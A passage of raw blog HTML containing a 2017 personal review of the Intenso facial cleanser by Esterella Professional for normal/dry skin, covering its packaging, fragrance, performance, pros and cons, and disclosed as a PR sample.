<a class='goo-art' href='https://plus.google.com/share?url=http://www.theanvolyzer.com/2017/11/review-mummy-mud-mask-aprilskin-india.html&title=REVIEW : Mummy Mud Mask by Aprilskin' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='http://www.theanvolyzer.com/2017/11/review-mummy-mud-mask-aprilskin-india.html'>Read More <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17337500668641516805' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17337500668641516805' rel='author' title='author profile'>
<span itemprop='name'>theanvolyzer</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://www.theanvolyzer.com/2017/11/review-mummy-mud-mask-aprilskin-india.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=6168177620659513108&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=6168177620659513108&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=6168177620659513108&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=6168177620659513108&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=6168177620659513108&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.theanvolyzer.com/search/label/Beauty' rel='tag'>Beauty</a>,
<a href='http://www.theanvolyzer.com/search/label/Face%20Care' rel='tag'>Face Care</a>,
<a href='http://www.theanvolyzer.com/search/label/Face%20Cleanser' rel='tag'>Face Cleanser</a>,
<a href='http://www.theanvolyzer.com/search/label/FaceCare' rel='tag'>FaceCare</a>,
<a href='http://www.theanvolyzer.com/search/label/FaceMask' rel='tag'>FaceMask</a>,
<a href='http://www.theanvolyzer.com/search/label/International' rel='tag'>International</a>,
<a href='http://www.theanvolyzer.com/search/label/Korean' rel='tag'>Korean</a>,
<a href='http://www.theanvolyzer.com/search/label/Korean%20Skincare' rel='tag'>Korean Skincare</a>,
<a href='http://www.theanvolyzer.com/search/label/Review' rel='tag'>Review</a>,
<a href='http://www.theanvolyzer.com/search/label/SheetMask' rel='tag'>SheetMask</a>,
<a href='http://www.theanvolyzer.com/search/label/Skincare' rel='tag'>Skincare</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='inline-ad'>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.theanvolyzer.com/2017/11/review-intenso-facial-cleanser-esterella-professional-normal-dry-skin.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS-0t-8OleYPr4Q1sfl7SkP7Y19xqckT-4tXAPH7Kfk_mtaGUNw0K2jAtLNwC7N79gb3zJpQfqHx7hlXdFukJBhyphenhyphenzHfhD9ekBwZtUYHu56rvMaccrS2cgcbyY-op_X1J-L-NFos8YqpVw/s72-c/2017-21-10--15-51-13.jpg",'REVIEW : Intenso Facial Cleanser by Esterella Professional - Normal / Dry Skin'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.theanvolyzer.com/2017/11/review-intenso-facial-cleanser-esterella-professional-normal-dry-skin.html'>
REVIEW : Intenso Facial Cleanser by Esterella Professional - Normal / Dry Skin
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/17337500668641516805' rel='author' title='theanvolyzer'>
<span itemprop='name'>theanvolyzer</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2017-11-14T22:56:00+05:30'>10:56 pm</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.theanvolyzer.com/search/label/Dry%20Skin?max-results=5' rel='tag nofollow'>Dry Skin</a>
<b>,</b>
<a href='http://www.theanvolyzer.com/search/label/Face%20Care?max-results=5' rel='tag nofollow'>Face Care</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.theanvolyzer.com/2017/11/review-intenso-facial-cleanser-esterella-professional-normal-dry-skin.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary3838506763486698299'><div dir="ltr" style="text-align: left;" trbidi="on">
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Hey People!<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Welcome back to another Post<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">I really like products which
smell good,<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">I Love products which smell
good and can be used on face.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">The products which fall into
this category are Face Washes, Face Cleansers, Face Scrubs etc<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">But, I usually stay away from Face Washes/ Cleansers, and hesitate using them (I don&#8217;t have any hesitation in purchasing them
lol)</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">With the fear that, they
might make my Dry (Skin) Face even more dry.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">I recently came across <b>a Facial Cleanser&nbsp;</b></span></span><b style="font-family: Verdana, sans-serif;"><span lang="EN-US">for
Normal / Dry Skin</span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">I must say, I was pretty
excited to test it out.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">So, let&#8217;s Review<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="color: purple; font-family: &quot;verdana&quot; , sans-serif;"><b><span lang="EN-US">Intenso
Lightening Facial Cleanser</span></b><span lang="EN-US"> </span><b><span lang="EN-US">by Esterella Professional<o:p></o:p></span></b></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;">for
Normal / Dry Skin</span><o:p></o:p></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><b>Looks like this</b><span style="color: red;"><o:p></o:p></span></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="color: red;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS-0t-8OleYPr4Q1sfl7SkP7Y19xqckT-4tXAPH7Kfk_mtaGUNw0K2jAtLNwC7N79gb3zJpQfqHx7hlXdFukJBhyphenhyphenzHfhD9ekBwZtUYHu56rvMaccrS2cgcbyY-op_X1J-L-NFos8YqpVw/s1600/2017-21-10--15-51-13.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="942" data-original-width="768" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS-0t-8OleYPr4Q1sfl7SkP7Y19xqckT-4tXAPH7Kfk_mtaGUNw0K2jAtLNwC7N79gb3zJpQfqHx7hlXdFukJBhyphenhyphenzHfhD9ekBwZtUYHu56rvMaccrS2cgcbyY-op_X1J-L-NFos8YqpVw/s640/2017-21-10--15-51-13.jpg" width="520" /></a></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Price
: INR 349 for 200ml<o:p></o:p></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Skin
Type : Normal / Dry Skin<o:p></o:p></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;">Packaging</span><o:p></o:p></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">One of the things I love
about this product is its Packaging!<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">It is Simple and Classy in
the way it looks and works<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Its outer cover is clear with
a pump provided on top.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">The liquid is green<span style="color: red;"> </span>in color, which shows off nicely in the Clear Bottle.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Details like Skin Type for
which its compatible, Manufacture Date, Expiry date, Ingredients list etc<span style="color: red;"> </span>are clearly mentioned on the bottle.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipiZ5LYT-miToQtxgYHI1Af3q6N4fQdCR5XfaFbJUBlEP_1RoPO5E4WZ9XqWTFadiX4Yut98ZUy15cMPZIhDvD906Vg92tSDlqnqeD6l0zaUF9vDWQhLBguhS9rkjzeJ1JCB5rctU-a5U/s1600/2017-21-10--15-52-53.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1024" data-original-width="723" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipiZ5LYT-miToQtxgYHI1Af3q6N4fQdCR5XfaFbJUBlEP_1RoPO5E4WZ9XqWTFadiX4Yut98ZUy15cMPZIhDvD906Vg92tSDlqnqeD6l0zaUF9vDWQhLBguhS9rkjzeJ1JCB5rctU-a5U/s640/2017-21-10--15-52-53.jpg" width="450" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizh0qY6TeMcseYpLA5y1f6yYZ6_9vLVrBJcSIohpZufTn0uZg0-hY-mN7kcgRUfhxWCfKoYMYXp76K1N9qdstOIJv472GeleFhVykDlaLBPhZMCj9C5p4j0fJo9LC-GzIFPgTNxb0c7Y8/s1600/2017-21-10--15-53-19.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1024" data-original-width="719" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizh0qY6TeMcseYpLA5y1f6yYZ6_9vLVrBJcSIohpZufTn0uZg0-hY-mN7kcgRUfhxWCfKoYMYXp76K1N9qdstOIJv472GeleFhVykDlaLBPhZMCj9C5p4j0fJo9LC-GzIFPgTNxb0c7Y8/s640/2017-21-10--15-53-19.jpg" width="448" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNQ0hN6jHxeocNfhWYY9XVSseaTBkHBlzJDC8Qdgj56sODZFcjiTNGGag8zlfHgPSqwre16WZaEKy0EWtVUQGuH1NjZBYPl3nShpIvBtZCfKjMq-PE_OSbTuEdALlE-W0uVchT8pwCwXc/s1600/2017-21-10--15-53-42.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1024" data-original-width="705" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNQ0hN6jHxeocNfhWYY9XVSseaTBkHBlzJDC8Qdgj56sODZFcjiTNGGag8zlfHgPSqwre16WZaEKy0EWtVUQGuH1NjZBYPl3nShpIvBtZCfKjMq-PE_OSbTuEdALlE-W0uVchT8pwCwXc/s640/2017-21-10--15-53-42.jpg" width="440" /></a></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">The pump does not have a &#8216;Stopper&#8217;
to block the pump from getting pressed, so it will be tricky to use it while
travelling.</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Because of not having a stopper,
if the pump gets pressed then there are chances that product will get spilled.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;">Fragrance
and Consistency</span><o:p></o:p></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">It has a slightly thick
consistency and very very small quantity is enough to get a good cleanse.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">I love this about this
product, a little goes a long way<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">The cleansing liquid is green
in colour, but turns clear while actually using it.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Fragrance of this product seems
Artificial and a little on the strong side, I wou<a href="https://www.blogger.com/null" name="_GoBack"></a>ld have
preferred if it was mild</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Initially it may seem a
little Strong, but with multiple uses you get conformable with it.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh00Bqy-sfJqhU-QKKvyib5VX3102npLvOqcTszlaPESDRUiGGGcM2IP63XZNRc05f6o76gC2zbuln1rYqMVJmrha9sOvKWqtrwahDnUPi9t0PWzdzm2Tuj7sSD7mmt9xL4AfS9y7Po_QU/s1600/2017-21-10--15-51-53.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1024" data-original-width="710" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh00Bqy-sfJqhU-QKKvyib5VX3102npLvOqcTszlaPESDRUiGGGcM2IP63XZNRc05f6o76gC2zbuln1rYqMVJmrha9sOvKWqtrwahDnUPi9t0PWzdzm2Tuj7sSD7mmt9xL4AfS9y7Po_QU/s640/2017-21-10--15-51-53.jpg" width="442" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;">Performance</span><o:p></o:p></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">I like to use the Intenso
Facial Cleanser after a long day of Work, to thoroughly Cleanse my Face.</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">and it does just that!<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">It is super light on the
Skin, Works quickly and does the Job Well.</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">It Smells great, lathers up
nicely and Cleanses thoroughly.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">After using this product, I'm
left with a Happy Cleansed Face and Feeling very Refreshed.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">I expected it make my skin
feel dry, but it did not.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">I just have a cleansed
feeling and don't even have to apply moisturizer.</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Since my skin has been not
too dry lately, I'm skipping the&nbsp;<o:p></o:p></span></span><span style="text-align: left;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Moisturiser</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">But I will definitely put on
some Moisturiser&nbsp;if it feels too dry after using this product.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">For people who have super dry
skin, some moisturiser&nbsp;will be required after using the Cleanser, it varies
from person to person.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">I have been using the product
for quite some time now, and did not face any issues with it.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9F8CVxxbDFKtKaULfFDaHSuil_8fAtRmWMii0LfdvFQuxli4vB_h2BADNwTnU-6QClhBIwNDFv3n_bIVNl_z_9U2ddHpTMMFuZgDF7OpveYeWlA6laUYb3HSD0x9_nrn_1aaszEuKW-A/s1600/2017-21-10--15-54-43.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1024" data-original-width="705" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9F8CVxxbDFKtKaULfFDaHSuil_8fAtRmWMii0LfdvFQuxli4vB_h2BADNwTnU-6QClhBIwNDFv3n_bIVNl_z_9U2ddHpTMMFuZgDF7OpveYeWlA6laUYb3HSD0x9_nrn_1aaszEuKW-A/s640/2017-21-10--15-54-43.jpg" width="440" /></a></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;">PROS</span><o:p></o:p></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Simple and Easy to handle<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Does not dry out Skin<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Cleanses Well<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Light on the Skin<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Makes you feel refreshed<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;">CONS</span><o:p></o:p></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;"><br /></span></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Price is on the Higher Side<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Might not the best for
Travelling<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Overall I really like this
product, and look forward to using it daily.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">I like that it does not dry
out my Skin.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">What are your thoughts on
this product?<o:p></o:p></span></span></div>
<br />
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Would you give this product a
Try? Comment Below!</span><span style="font-family: &quot;century gothic&quot; , sans-serif;"><o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div style="background-color: white; margin: 0px; padding: 0px; text-align: center;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;">Follow me on Social Media</span></i></b></span><br />
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;"><br /></span></i></b></span></div>
<div style="background-color: white; color: #222222; margin: 0px; padding: 0px; text-align: center;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;">Instagram :&nbsp;<complete id="goog_528185625" style="margin: 0px; padding: 0px;"><a href="http://www.instagram.com/theanvolyzer" style="color: #2721d9; margin: 0px; padding: 0px;">@theanvolyzer</a></complete></span></i></b></span></div>
<div style="background-color: white; color: #222222; margin: 0px; padding: 0px; text-align: center;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;"><span style="margin: 0px; padding: 0px;">Twitter :&nbsp;</span><span style="margin: 0px; padding: 0px;"><a href="http://www.twitter.com/theanvolyzer" style="color: #2721d9; margin: 0px; padding: 0px;">@theanvolyzer</a></span></span></i></b></span></div>
<div style="background-color: white; color: #222222; margin: 0px; padding: 0px; text-align: center;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;"><span style="margin: 0px; padding: 0px;">Facebook :&nbsp;</span><span style="margin: 0px; padding: 0px;"><a href="http://www.facebook.com/theanvolyzer" style="color: #2721d9; margin: 0px; padding: 0px;">@theanvolyzer</a></span></span></i></b></span><br />
<br /></div>
<div style="text-align: center;">
<span style="line-height: 18.4px;"><span style="color: #999999; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: xx-small;"><b>**PR Sample, Honest Review**</b></span></span></div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary3838506763486698299");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.theanvolyzer.com/2017/11/review-intenso-facial-cleanser-esterella-professional-normal-dry-skin.html&title=REVIEW : Intenso Facial Cleanser by Esterella Professional - Normal / Dry Skin' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.theanvolyzer.com/2017/11/review-intenso-facial-cleanser-esterella-professional-normal-dry-skin.html&title=REVIEW : Intenso Facial Cleanser by Esterella Professional - Normal / Dry Skin' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.theanvolyzer.com/2017/11/review-intenso-facial-cleanser-esterella-professional-normal-dry-skin.html&title=REVIEW : Intenso Facial Cleanser by Esterella Professional - Normal / Dry Skin' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
